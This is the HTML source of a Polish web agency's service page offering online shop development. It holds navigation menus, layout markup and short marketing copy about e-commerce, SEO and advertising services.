		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d2e6f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item" tabindex="-1">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item" tabindex="-1">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-487 current_page_item menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item" tabindex="-1">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item" tabindex="-1">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item" tabindex="-1">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item" tabindex="-1">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item" tabindex="-1">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item" tabindex="-1">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item" tabindex="-1">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item" tabindex="-1">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item" tabindex="-1">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item" tabindex="-1">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-737bcde elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="737bcde" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-737bcde" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-487 current_page_item menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" aria-current="page" class="elementor-sub-item elementor-item-active">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-737bcde" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item" tabindex="-1">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item" tabindex="-1">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-487 current_page_item menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item" tabindex="-1">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item" tabindex="-1">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item" tabindex="-1">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item" tabindex="-1">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item" tabindex="-1">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item" tabindex="-1">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item" tabindex="-1">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item" tabindex="-1">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item" tabindex="-1">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item" tabindex="-1">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f44ae2 elementor-section-content-middle elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f44ae2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cb41053" data-id="cb41053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169a17c animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="169a17c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sklepy internetowe</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-487 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="487" class="elementor elementor-487" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c4c131 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c4c131" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31b61" data-id="1b31b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b90d633 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b90d633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2682f10" data-id="2682f10" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40fe9db" data-id="40fe9db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeb15f1 elementor-widget elementor-widget-image" data-id="eeb15f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eaaa430 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="eaaa430" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8946d0" data-id="e8946d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b3398d elementor-invisible elementor-widget elementor-widget-heading" data-id="6b3398d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">sklepy
internetowe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8d1b3e1 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="8d1b3e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SKLEPY</br> INTERNETOWE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d2ef1d animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="0d2ef1d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Obecnie coraz więcej osób preferuje zakupy online. Sklep internetowy jest więc inwestycją w rozwój firmy, która szybko może przynieść wymierne zyski. Podczas tworzenia sklepu internetowego, bierzemy pod uwagę branżę sprzedawanych produktów oraz preferencje potencjalnych klientów. Intuicyjny panel sprzedawcy pozwoli zaoszczędzić czas i zapewni swobodną sprzedaż produktów oraz możliwość edycji ich stron, a także większości modułów sklepu bez specjalistycznej wiedzy programowania.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ea78b7 elementor-align-left animated-slow elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="3ea78b7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#formularz">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Zapytaj o darmową wycenę</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-728eea8" data-id="728eea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c066a2 animated-slow elementor-invisible elementor-widget elementor-widget-video" data-id="5c066a2" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://xtraweb.pl/wp-content/uploads/2020/05/film-sklepy.mp4" autoplay="" loop="" muted="muted" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f7c8d1 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="9f7c8d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d67e7b" data-id="0d67e7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b599d84 elementor-widget elementor-widget-image" data-id="b599d84" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="438" height="325" src="https://xtraweb.pl/wp-content/uploads/2020/03/contact.png" class="attachment-large size-large wp-image-182" alt="contact reklamy xtraweb" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/contact.png 438w, https://xtraweb.pl/wp-content/uploads/2020/03/contact-300x223.png 300w" sizes="(max-width: 438px) 100vw, 438px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce8e0ae" data-id="ce8e0ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78a1fa0 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="78a1fa0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">REKLAMA I MARKETING</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8023506 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="8023506" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Strona i sklep internetowy to dopiero początek drogi to wypromowania Twojej marki. Ważne jest planowanie długoterminowe. Oferujemy maksymalny zakres usług marketingowych: SEO (pozycjonowanie), działania SEM (Google Ads), Content Marketing (copywriting), e-mail marketing, promocję w Social Mediach (instagram, facebook) oraz reklamę zewnętrzną i druk reklamowy. Wszystkie podejmowane przez nas zabiegi reklamowe są ze sobą powiązane i powinny tworzyć spójną całość. Dlatego też warto by wszystkie działania marketingowe prowadziła jedna agencja.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f0d3101 elementor-align-right animated-slow elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="f0d3101" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/oferta/marketing-internetowy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Poznaj ofertę</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebfbf55 elementor-section-full_width skos33 elementor-section-height-default elementor-section-height-default" data-id="ebfbf55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91ce459" data-id="91ce459" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e77e26 elementor-widget elementor-widget-spacer" data-id="4e77e26" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fab5ef5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fab5ef5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cda89b" data-id="3cda89b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25d21 elementor-widget elementor-widget-image" data-id="ca25d21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
				<div class="elementor-element elementor-element-6c17433 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="6c17433" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">oferta</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-686dd59 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="686dd59" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NASZA OFERTA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e880f9d animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="e880f9d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">przygotowania sklepu internetowego</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1937934 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1937934" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39f6cee" data-id="39f6cee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56cd68e elementor-widget elementor-widget-heading" data-id="56cd68e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SKLEP INTERNETOWY</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40694a5 elementor-widget elementor-widget-heading" data-id="40694a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dzięki sklepowi internetowemu grono klientów wykracza poza najbliższą okolicę. Handel w internecie zwiększa zasięg działalności, a tym samym przychody przedsiębiorstwa. </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-20e7426 elementor-widget elementor-widget-heading" data-id="20e7426" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Projektem zajmuje się 3-osobowy zespół: WEB DESIGNER, WEB DEVELOPER oraz PROJECT MANAGER. </h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb83bf3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb83bf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ee203e6 animated-slow elementor-invisible" data-id="ee203e6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0844c83 elementor-invisible elementor-widget elementor-widget-image" data-id="0844c83" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="228" height="230" src="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-30@3x.png" class="elementor-animation-grow attachment-large size-large wp-image-1207" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-30@3x.png 228w, https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-30@3x-150x150.png 150w" sizes="(max-width: 228px) 100vw, 228px" />															</div>
				</div>
					</div>
		</div>
